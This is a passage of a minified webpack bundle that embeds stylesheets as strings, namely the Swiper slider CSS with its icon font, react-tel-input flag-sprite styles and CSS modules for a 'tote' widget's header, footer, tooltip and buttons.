.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms left;\n}\n.swiper-container .swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms right;\n}\n/* Fraction */\n.swiper-container .swiper-pagination-fraction {\n  color: var(--swiper-pagination-fraction-color, inherit);\n}\n/* Progress */\n.swiper-container .swiper-pagination-progressbar {\n  background: var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, 0.25));\n  position: absolute;\n}\n.swiper-container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n  position: absolute;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  transform: scale(0);\n  transform-origin: left top;\n}\n.swiper-container .swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  transform-origin: right top;\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-progressbar,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-horizontal,\n.swiper-container .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite {\n  width: 100%;\n  height: var(--swiper-pagination-progressbar-size, 4px);\n  left: 0;\n  top: 0;\n}\n.swiper-container .swiper-vertical > .swiper-pagination-progressbar,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-vertical,\n.swiper-container .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite {\n  width: var(--swiper-pagination-progressbar-size, 4px);\n  height: 100%;\n  left: 0;\n  top: 0;\n}\n.swiper-container .swiper-pagination-lock {\n  display: none;\n}\n",""]),e.Z=o},938:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,"/**\n * Swiper 10.3.1\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2023 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: September 28, 2023\n */\n\n/* FONT_START */\n@font-face {\n  font-family: 'swiper-icons';\n  src: url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');\n  font-weight: 400;\n  font-style: normal;\n}\n/* FONT_END */\n:root {\n  --swiper-theme-color: #007aff;\n  /*\n  --swiper-preloader-color: var(--swiper-theme-color);\n  --swiper-wrapper-transition-timing-function: initial;\n  */\n}\n:host {\n  position: relative;\n  display: block;\n  margin-left: auto;\n  margin-right: auto;\n  z-index: 1;\n}\n.swiper-container .swiper {\n  margin-left: auto;\n  margin-right: auto;\n  position: relative;\n  overflow: hidden;\n  overflow: clip;\n  list-style: none;\n  padding: 0;\n  /* Fix of Webkit flickering */\n  z-index: 1;\n  display: block;\n}\n.swiper-container .swiper-vertical > .swiper-wrapper {\n  flex-direction: column;\n}\n.swiper-container .swiper-wrapper {\n  position: relative;\n  width: 100%;\n  height: 100%;\n  z-index: 1;\n  display: flex;\n  transition-property: transform;\n  transition-timing-function: var(--swiper-wrapper-transition-timing-function, initial);\n  box-sizing: content-box;\n}\n.swiper-container .swiper-android .swiper-slide,\n.swiper-container .swiper-ios .swiper-slide,\n.swiper-container .swiper-wrapper {\n  transform: translate3d(0px, 0, 0);\n}\n.swiper-container .swiper-horizontal {\n  touch-action: pan-y;\n}\n.swiper-container .swiper-vertical {\n  touch-action: pan-x;\n}\n.swiper-container .swiper-slide {\n  flex-shrink: 0;\n  width: 100%;\n  height: 100%;\n  position: relative;\n  transition-property: transform;\n  display: block;\n}\n.swiper-container .swiper-slide-invisible-blank {\n  visibility: hidden;\n}\n/* Auto Height */\n.swiper-container .swiper-autoheight,\n.swiper-container .swiper-autoheight .swiper-slide {\n  height: auto;\n}\n.swiper-container .swiper-autoheight .swiper-wrapper {\n  align-items: flex-start;\n  transition-property: transform, height;\n}\n.swiper-container .swiper-backface-hidden .swiper-slide {\n  transform: translateZ(0);\n  -webkit-backface-visibility: hidden;\n          backface-visibility: hidden;\n}\n/* 3D Effects */\n.swiper-container .swiper-3d.swiper-css-mode .swiper-wrapper {\n  perspective: 1200px;\n}\n.swiper-container .swiper-3d .swiper-wrapper {\n  transform-style: preserve-3d;\n}\n.swiper-container .swiper-3d {\n  perspective: 1200px;\n}\n.swiper-container .swiper-3d .swiper-slide,\n.swiper-container .swiper-3d .swiper-cube-shadow {\n  transform-style: preserve-3d;\n}\n/* CSS Mode */\n.swiper-container .swiper-css-mode > .swiper-wrapper {\n  overflow: auto;\n  scrollbar-width: none;\n  /* For Firefox */\n  -ms-overflow-style: none;\n  /* For Internet Explorer and Edge */\n}\n.swiper-container .swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {\n  display: none;\n}\n.swiper-container .swiper-css-mode > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: start start;\n}\n.swiper-container .swiper-css-mode.swiper-horizontal > .swiper-wrapper {\n  scroll-snap-type: x mandatory;\n}\n.swiper-container .swiper-css-mode.swiper-vertical > .swiper-wrapper {\n  scroll-snap-type: y mandatory;\n}\n.swiper-container .swiper-css-mode.swiper-free-mode > .swiper-wrapper {\n  scroll-snap-type: none;\n}\n.swiper-container .swiper-css-mode.swiper-free-mode > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: none;\n}\n.swiper-container .swiper-css-mode.swiper-centered > .swiper-wrapper::before {\n  content: '';\n  flex-shrink: 0;\n  order: 9999;\n}\n.swiper-container .swiper-css-mode.swiper-centered > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: center center;\n  scroll-snap-stop: always;\n}\n.swiper-container .swiper-css-mode.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {\n  margin-inline-start: var(--swiper-centered-offset-before);\n}\n.swiper-container .swiper-css-mode.swiper-centered.swiper-horizontal > .swiper-wrapper::before {\n  height: 100%;\n  min-height: 1px;\n  width: var(--swiper-centered-offset-after);\n}\n.swiper-container .swiper-css-mode.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {\n  margin-block-start: var(--swiper-centered-offset-before);\n}\n.swiper-container .swiper-css-mode.swiper-centered.swiper-vertical > .swiper-wrapper::before {\n  width: 100%;\n  min-width: 1px;\n  height: var(--swiper-centered-offset-after);\n}\n/* Slide styles start */\n/* 3D Shadows */\n.swiper-container .swiper-3d .swiper-slide-shadow,\n.swiper-container .swiper-3d .swiper-slide-shadow-left,\n.swiper-container .swiper-3d .swiper-slide-shadow-right,\n.swiper-container .swiper-3d .swiper-slide-shadow-top,\n.swiper-container .swiper-3d .swiper-slide-shadow-bottom,\n.swiper-container .swiper-3d .swiper-slide-shadow,\n.swiper-container .swiper-3d .swiper-slide-shadow-left,\n.swiper-container .swiper-3d .swiper-slide-shadow-right,\n.swiper-container .swiper-3d .swiper-slide-shadow-top,\n.swiper-container .swiper-3d .swiper-slide-shadow-bottom {\n  position: absolute;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  pointer-events: none;\n  z-index: 10;\n}\n.swiper-container .swiper-3d .swiper-slide-shadow {\n  background: rgba(0, 0, 0, 0.15);\n}\n.swiper-container .swiper-3d .swiper-slide-shadow-left {\n  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n.swiper-container .swiper-3d .swiper-slide-shadow-right {\n  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n.swiper-container .swiper-3d .swiper-slide-shadow-top {\n  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n.swiper-container .swiper-3d .swiper-slide-shadow-bottom {\n  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n.swiper-container .swiper-lazy-preloader {\n  width: 42px;\n  height: 42px;\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  margin-left: -21px;\n  margin-top: -21px;\n  z-index: 10;\n  transform-origin: 50%;\n  box-sizing: border-box;\n  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));\n  border-radius: 50%;\n  border-top-color: transparent;\n}\n.swiper-container .swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,\n.swiper-container .swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader {\n  animation: swiper-preloader-spin 1s infinite linear;\n}\n.swiper-container .swiper-lazy-preloader-white {\n  --swiper-preloader-color: #fff;\n}\n.swiper-container .swiper-lazy-preloader-black {\n  --swiper-preloader-color: #000;\n}\n@keyframes swiper-preloader-spin {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n/* Slide styles end */\n",""]),e.Z=o},7972:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,'.react-tel-input{font-family:"Roboto",sans-serif;font-size:15px;position:relative;width:100%}.react-tel-input :disabled{cursor:not-allowed}.react-tel-input .flag{width:16px;height:11px;background-image:url([data-uri])}.react-tel-input .ad{background-position:-16px 0}.react-tel-input .ae{background-position:-32px 0}.react-tel-input .af{background-position:-48px 0}.react-tel-input .ag{background-position:-64px 0}.react-tel-input .ai{background-position:-80px 0}.react-tel-input .al{background-position:-96px 0}.react-tel-input .am{background-position:-112px 0}.react-tel-input .ao{background-position:-128px 0}.react-tel-input .ar{background-position:-144px 0}.react-tel-input .as{background-position:-160px 0}.react-tel-input .at{background-position:-176px 0}.react-tel-input .au{background-position:-192px 0}.react-tel-input .aw{background-position:-208px 0}.react-tel-input .az{background-position:-224px 0}.react-tel-input .ba{background-position:-240px 0}.react-tel-input .bb{background-position:0 -11px}.react-tel-input .bd{background-position:-16px -11px}.react-tel-input .be{background-position:-32px -11px}.react-tel-input .bf{background-position:-48px -11px}.react-tel-input .bg{background-position:-64px -11px}.react-tel-input .bh{background-position:-80px -11px}.react-tel-input .bi{background-position:-96px -11px}.react-tel-input .bj{background-position:-112px -11px}.react-tel-input .bm{background-position:-128px -11px}.react-tel-input .bn{background-position:-144px -11px}.react-tel-input .bo{background-position:-160px -11px}.react-tel-input .br{background-position:-176px -11px}.react-tel-input .bs{background-position:-192px -11px}.react-tel-input .bt{background-position:-208px -11px}.react-tel-input .bw{background-position:-224px -11px}.react-tel-input .by{background-position:-240px -11px}.react-tel-input .bz{background-position:0 -22px}.react-tel-input .ca{background-position:-16px -22px}.react-tel-input .cd{background-position:-32px -22px}.react-tel-input .cf{background-position:-48px -22px}.react-tel-input .cg{background-position:-64px -22px}.react-tel-input .ch{background-position:-80px -22px}.react-tel-input .ci{background-position:-96px -22px}.react-tel-input .ck{background-position:-112px -22px}.react-tel-input .cl{background-position:-128px -22px}.react-tel-input .cm{background-position:-144px -22px}.react-tel-input .cn{background-position:-160px -22px}.react-tel-input .co{background-position:-176px -22px}.react-tel-input .cr{background-position:-192px -22px}.react-tel-input .cu{background-position:-208px -22px}.react-tel-input .cv{background-position:-224px -22px}.react-tel-input .cw{background-position:-240px -22px}.react-tel-input .cy{background-position:0 -33px}.react-tel-input .cz{background-position:-16px -33px}.react-tel-input .de{background-position:-32px -33px}.react-tel-input .dj{background-position:-48px -33px}.react-tel-input .dk{background-position:-64px -33px}.react-tel-input .dm{background-position:-80px -33px}.react-tel-input .do{background-position:-96px -33px}.react-tel-input .dz{background-position:-112px -33px}.react-tel-input .ec{background-position:-128px -33px}.react-tel-input .ee{background-position:-144px -33px}.react-tel-input .eg{background-position:-160px -33px}.react-tel-input .er{background-position:-176px -33px}.react-tel-input .es{background-position:-192px -33px}.react-tel-input .et{background-position:-208px -33px}.react-tel-input .fi{background-position:-224px -33px}.react-tel-input .fj{background-position:-240px -33px}.react-tel-input .fk{background-position:0 -44px}.react-tel-input .fm{background-position:-16px -44px}.react-tel-input .fo{background-position:-32px -44px}.react-tel-input .fr,.react-tel-input .bl,.react-tel-input .mf{background-position:-48px -44px}.react-tel-input .ga{background-position:-64px -44px}.react-tel-input .gb{background-position:-80px -44px}.react-tel-input .gd{background-position:-96px -44px}.react-tel-input .ge{background-position:-112px -44px}.react-tel-input .gf{background-position:-128px -44px}.react-tel-input .gh{background-position:-144px -44px}.react-tel-input .gi{background-position:-160px -44px}.react-tel-input .gl{background-position:-176px -44px}.react-tel-input .gm{background-position:-192px -44px}.react-tel-input .gn{background-position:-208px -44px}.react-tel-input .gp{background-position:-224px -44px}.react-tel-input .gq{background-position:-240px -44px}.react-tel-input .gr{background-position:0 -55px}.react-tel-input .gt{background-position:-16px -55px}.react-tel-input .gu{background-position:-32px -55px}.react-tel-input .gw{background-position:-48px -55px}.react-tel-input .gy{background-position:-64px -55px}.react-tel-input .hk{background-position:-80px -55px}.react-tel-input .hn{background-position:-96px -55px}.react-tel-input .hr{background-position:-112px -55px}.react-tel-input .ht{background-position:-128px -55px}.react-tel-input .hu{background-position:-144px -55px}.react-tel-input .id{background-position:-160px -55px}.react-tel-input .ie{background-position:-176px -55px}.react-tel-input .il{background-position:-192px -55px}.react-tel-input .in{background-position:-208px -55px}.react-tel-input .io{background-position:-224px -55px}.react-tel-input .iq{background-position:-240px -55px}.react-tel-input .ir{background-position:0 -66px}.react-tel-input .is{background-position:-16px -66px}.react-tel-input .it{background-position:-32px -66px}.react-tel-input .je{background-position:-144px -154px}.react-tel-input .jm{background-position:-48px -66px}.react-tel-input .jo{background-position:-64px -66px}.react-tel-input .jp{background-position:-80px -66px}.react-tel-input .ke{background-position:-96px -66px}.react-tel-input .kg{background-position:-112px -66px}.react-tel-input .kh{background-position:-128px -66px}.react-tel-input .ki{background-position:-144px -66px}.react-tel-input .xk{background-position:-128px -154px}.react-tel-input .km{background-position:-160px -66px}.react-tel-input .kn{background-position:-176px -66px}.react-tel-input .kp{background-position:-192px -66px}.react-tel-input .kr{background-position:-208px -66px}.react-tel-input .kw{background-position:-224px -66px}.react-tel-input .ky{background-position:-240px -66px}.react-tel-input .kz{background-position:0 -77px}.react-tel-input .la{background-position:-16px -77px}.react-tel-input .lb{background-position:-32px -77px}.react-tel-input .lc{background-position:-48px -77px}.react-tel-input .li{background-position:-64px -77px}.react-tel-input .lk{background-position:-80px -77px}.react-tel-input .lr{background-position:-96px -77px}.react-tel-input .ls{background-position:-112px -77px}.react-tel-input .lt{background-position:-128px -77px}.react-tel-input .lu{background-position:-144px -77px}.react-tel-input .lv{background-position:-160px -77px}.react-tel-input .ly{background-position:-176px -77px}.react-tel-input .ma{background-position:-192px -77px}.react-tel-input .mc{background-position:-208px -77px}.react-tel-input .md{background-position:-224px -77px}.react-tel-input .me{background-position:-112px -154px;height:12px}.react-tel-input .mg{background-position:0 -88px}.react-tel-input .mh{background-position:-16px -88px}.react-tel-input .mk{background-position:-32px -88px}.react-tel-input .ml{background-position:-48px -88px}.react-tel-input .mm{background-position:-64px -88px}.react-tel-input .mn{background-position:-80px -88px}.react-tel-input .mo{background-position:-96px -88px}.react-tel-input .mp{background-position:-112px -88px}.react-tel-input .mq{background-position:-128px -88px}.react-tel-input .mr{background-position:-144px -88px}.react-tel-input .ms{background-position:-160px -88px}.react-tel-input .mt{background-position:-176px -88px}.react-tel-input .mu{background-position:-192px -88px}.react-tel-input .mv{background-position:-208px -88px}.react-tel-input .mw{background-position:-224px -88px}.react-tel-input .mx{background-position:-240px -88px}.react-tel-input .my{background-position:0 -99px}.react-tel-input .mz{background-position:-16px -99px}.react-tel-input .na{background-position:-32px -99px}.react-tel-input .nc{background-position:-48px -99px}.react-tel-input .ne{background-position:-64px -99px}.react-tel-input .nf{background-position:-80px -99px}.react-tel-input .ng{background-position:-96px -99px}.react-tel-input .ni{background-position:-112px -99px}.react-tel-input .nl,.react-tel-input .bq{background-position:-128px -99px}.react-tel-input .no{background-position:-144px -99px}.react-tel-input .np{background-position:-160px -99px}.react-tel-input .nr{background-position:-176px -99px}.react-tel-input .nu{background-position:-192px -99px}.react-tel-input .nz{background-position:-208px -99px}.react-tel-input .om{background-position:-224px -99px}.react-tel-input .pa{background-position:-240px -99px}.react-tel-input .pe{background-position:0 -110px}.react-tel-input .pf{background-position:-16px -110px}.react-tel-input .pg{background-position:-32px -110px}.react-tel-input .ph{background-position:-48px -110px}.react-tel-input .pk{background-position:-64px -110px}.react-tel-input .pl{background-position:-80px -110px}.react-tel-input .pm{background-position:-96px -110px}.react-tel-input .pr{background-position:-112px -110px}.react-tel-input .ps{background-position:-128px -110px}.react-tel-input .pt{background-position:-144px -110px}.react-tel-input .pw{background-position:-160px -110px}.react-tel-input .py{background-position:-176px -110px}.react-tel-input .qa{background-position:-192px -110px}.react-tel-input .re{background-position:-208px -110px}.react-tel-input .ro{background-position:-224px -110px}.react-tel-input .rs{background-position:-240px -110px}.react-tel-input .ru{background-position:0 -121px}.react-tel-input .rw{background-position:-16px -121px}.react-tel-input .sa{background-position:-32px -121px}.react-tel-input .sb{background-position:-48px -121px}.react-tel-input .sc{background-position:-64px -121px}.react-tel-input .sd{background-position:-80px -121px}.react-tel-input .se{background-position:-96px -121px}.react-tel-input .sg{background-position:-112px -121px}.react-tel-input .sh{background-position:-128px -121px}.react-tel-input .si{background-position:-144px -121px}.react-tel-input .sk{background-position:-160px -121px}.react-tel-input .sl{background-position:-176px -121px}.react-tel-input .sm{background-position:-192px -121px}.react-tel-input .sn{background-position:-208px -121px}.react-tel-input .so{background-position:-224px -121px}.react-tel-input .sr{background-position:-240px -121px}.react-tel-input .ss{background-position:0 -132px}.react-tel-input .st{background-position:-16px -132px}.react-tel-input .sv{background-position:-32px -132px}.react-tel-input .sx{background-position:-48px -132px}.react-tel-input .sy{background-position:-64px -132px}.react-tel-input .sz{background-position:-80px -132px}.react-tel-input .tc{background-position:-96px -132px}.react-tel-input .td{background-position:-112px -132px}.react-tel-input .tg{background-position:-128px -132px}.react-tel-input .th{background-position:-144px -132px}.react-tel-input .tj{background-position:-160px -132px}.react-tel-input .tk{background-position:-176px -132px}.react-tel-input .tl{background-position:-192px -132px}.react-tel-input .tm{background-position:-208px -132px}.react-tel-input .tn{background-position:-224px -132px}.react-tel-input .to{background-position:-240px -132px}.react-tel-input .tr{background-position:0 -143px}.react-tel-input .tt{background-position:-16px -143px}.react-tel-input .tv{background-position:-32px -143px}.react-tel-input .tw{background-position:-48px -143px}.react-tel-input .tz{background-position:-64px -143px}.react-tel-input .ua{background-position:-80px -143px}.react-tel-input .ug{background-position:-96px -143px}.react-tel-input .us{background-position:-112px -143px}.react-tel-input .uy{background-position:-128px -143px}.react-tel-input .uz{background-position:-144px -143px}.react-tel-input .va{background-position:-160px -143px}.react-tel-input .vc{background-position:-176px -143px}.react-tel-input .ve{background-position:-192px -143px}.react-tel-input .vg{background-position:-208px -143px}.react-tel-input .vi{background-position:-224px -143px}.react-tel-input .vn{background-position:-240px -143px}.react-tel-input .vu{background-position:0 -154px}.react-tel-input .wf{background-position:-16px -154px}.react-tel-input .ws{background-position:-32px -154px}.react-tel-input .ye{background-position:-48px -154px}.react-tel-input .za{background-position:-64px -154px}.react-tel-input .zm{background-position:-80px -154px}.react-tel-input .zw{background-position:-96px -154px}.react-tel-input *{box-sizing:border-box;-moz-box-sizing:border-box}.react-tel-input .hide{display:none}.react-tel-input .v-hide{visibility:hidden}.react-tel-input .form-control{position:relative;font-size:14px;letter-spacing:.01rem;margin-top:0 !important;margin-bottom:0 !important;padding-left:48px;margin-left:0;background:#fff;border:1px solid #cacaca;border-radius:5px;line-height:25px;height:35px;width:300px;outline:none}.react-tel-input .form-control.invalid-number{border:1px solid #d79f9f;background-color:#faf0f0;border-left-color:#cacaca}.react-tel-input .form-control.invalid-number:focus{border:1px solid #d79f9f;border-left-color:#cacaca;background-color:#faf0f0}.react-tel-input .flag-dropdown{position:absolute;top:0;bottom:0;padding:0;background-color:#f5f5f5;border:1px solid #cacaca;border-radius:3px 0 0 3px}.react-tel-input .flag-dropdown:hover,.react-tel-input .flag-dropdown:focus{cursor:pointer}.react-tel-input .flag-dropdown.invalid-number{border-color:#d79f9f}.react-tel-input .flag-dropdown.open{z-index:2;background:#fff;border-radius:3px 0 0 0}.react-tel-input .flag-dropdown.open .selected-flag{background:#fff;border-radius:3px 0 0 0}.react-tel-input input[disabled]+.flag-dropdown:hover{cursor:default}.react-tel-input input[disabled]+.flag-dropdown:hover .selected-flag{background-color:transparent}.react-tel-input .selected-flag{outline:none;position:relative;width:38px;height:100%;padding:0 0 0 8px;border-radius:3px 0 0 3px}.react-tel-input .selected-flag:hover,.react-tel-input .selected-flag:focus{background-color:#fff}.react-tel-input .selected-flag .flag{position:absolute;top:50%;margin-top:-5px}.react-tel-input .selected-flag .arrow{position:relative;top:50%;margin-top:-2px;left:20px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.react-tel-input .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.react-tel-input .country-list{outline:none;z-index:1;list-style:none;position:absolute;padding:0;margin:10px 0 10px -1px;box-shadow:1px 2px 10px rgba(0,0,0,.35);background-color:#fff;width:300px;max-height:200px;overflow-y:scroll;border-radius:0 0 3px 3px}.react-tel-input .country-list .flag{display:inline-block}.react-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.react-tel-input .country-list .country{padding:7px 9px}.react-tel-input .country-list .country .dial-code{color:#6b6b6b}.react-tel-input .country-list .country:hover{background-color:#f1f1f1}.react-tel-input .country-list .country.highlight{background-color:#f1f1f1}.react-tel-input .country-list .flag{margin-right:7px;margin-top:2px}.react-tel-input .country-list .country-name{margin-right:6px}.react-tel-input .country-list .search{position:sticky;top:0;background-color:#fff;padding:10px 0 6px 10px}.react-tel-input .country-list .search-emoji{font-size:15px}.react-tel-input .country-list .search-box{border:1px solid #cacaca;border-radius:3px;font-size:15px;line-height:15px;margin-left:6px;padding:3px 8px 5px;outline:none}.react-tel-input .country-list .no-entries-message{padding:7px 10px 11px;opacity:.7}.react-tel-input .invalid-number-message{position:absolute;z-index:1;font-size:13px;left:46px;top:-8px;background:#fff;padding:0 2px;color:#de0000}.react-tel-input .special-label{display:none;position:absolute;z-index:1;font-size:13px;left:46px;top:-8px;background:#fff;padding:0 2px;white-space:nowrap}',""]),e.Z=o},8549:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,"svg.tote_CloseSVG-module-closeIcon-p0QcF{width:auto;height:auto}",""]),o.locals={closeIcon:"tote_CloseSVG-module-closeIcon-p0QcF"},e.Z=o},4660:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,'.tote_styles-module-tooltipContainer-Pkj1I{position:relative;display:flex;align-items:center;justify-content:center}.tote_styles-module-tooltipContainer-Pkj1I .tote_styles-module-tooltip-oqSXB{position:absolute;display:none;right:100%;color:var(--tote-button-text);background:var(--tote-primary);border-radius:4px;padding:4px;min-width:150px;text-align:center;margin-right:8px}.tote_styles-module-tooltipContainer-Pkj1I .tote_styles-module-tooltip-oqSXB::after{content:"";position:absolute;left:calc(100% + 5px);margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent transparent var(--tote-primary)}.tote_styles-module-tooltipContainer-Pkj1I:hover .tote_styles-module-tooltip-oqSXB{display:flex;align-items:center;justify-content:center}',""]),o.locals={tooltipContainer:"tote_styles-module-tooltipContainer-Pkj1I",tooltip:"tote_styles-module-tooltip-oqSXB"},e.Z=o},9097:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(2089),s=o()((function(A){return A[1]})),l=i()(a);s.push([A.id,".tote_Footer-module-container-FF3cT{margin-top:auto;display:flex;align-items:center}.tote_Footer-module-container-FF3cT .tote_Footer-module-flexWrapper-09-Yp{display:flex;align-items:center}.tote_Footer-module-container-FF3cT .tote_Footer-module-info-Mga\\+R{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;cursor:pointer}.tote_Footer-module-container-FF3cT .tote_Footer-module-info-Mga\\+R .tote_Footer-module-infoIcon-JDTbq{background:transparent url("+l+");background-size:contain;background-repeat:no-repeat;width:12px;height:12px;display:block;margin-right:4px}.tote_Footer-module-container-FF3cT .tote_Footer-module-info-Mga\\+R a{color:inherit;text-decoration:none}.tote_Footer-module-container-FF3cT .tote_Footer-module-last-9d1sz{margin-left:auto}",""]),s.locals={container:"tote_Footer-module-container-FF3cT",flexWrapper:"tote_Footer-module-flexWrapper-09-Yp",info:"tote_Footer-module-info-Mga+R",infoIcon:"tote_Footer-module-infoIcon-JDTbq",last:"tote_Footer-module-last-9d1sz"},e.Z=s},7525:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_Header-module-header-EsrQV{display:flex;margin-bottom:20px !important;padding:20px;justify-content:space-between}.tote_Header-module-header-EsrQV svg.tote_Header-module-arrowBack-32rAV{cursor:pointer;height:auto;width:auto;flex:0 0 auto}.tote_Header-module-header-EsrQV svg.tote_Header-module-closeIcon-c4wy0{cursor:pointer;height:auto;width:auto;flex:0 0 auto}.tote_Header-module-header-EsrQV .tote_Header-module-screenHeading-3Rouk{font-family:var(--font-secondary);font-size:18px;line-height:1.5em;font-weight:normal;text-align:center;text-transform:uppercase}.tote_Header-module-header-EsrQV .tote_Header-module-headerContainer-UCqno{position:relative;width:100%}.tote_Header-module-borderBottom-Z3XDg{border-bottom:1px solid #000}.tote_Header-module-closeOnly-jl7Vl{position:absolute;right:0}",""]),o.locals={header:"tote_Header-module-header-EsrQV",arrowBack:"tote_Header-module-arrowBack-32rAV",closeIcon:"tote_Header-module-closeIcon-c4wy0",screenHeading:"tote_Header-module-screenHeading-3Rouk",headerContainer:"tote_Header-module-headerContainer-UCqno",borderBottom:"tote_Header-module-borderBottom-Z3XDg",closeOnly:"tote_Header-module-closeOnly-jl7Vl"},e.Z=o},186:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,"button.tote_MainButton-module-mainButton-s\\+6O6{font-family:var(--font-secondary);height:48px;width:232px;font-size:1em;line-height:1.5em;border-radius:8px;background-color:var(--tote-primary);color:var(--tote-button-text);cursor:pointer;text-transform:uppercase;border:none;padding:0}button.tote_MainButton-module-mainButton-s\\+6O6[data-is-editing-mode=true]{margin-top:0}button.tote_MainButton-module-mainButton-s\\+6O6:disabled,button.tote_MainButton-module-mainButton-s\\+6O6[disabled]{filter:brightness(82%)}button.tote_MainButton-module-mainButton-s\\+6O6:hover{background-color:var(--tote-primary) !important;color:var(--tote-button-text) 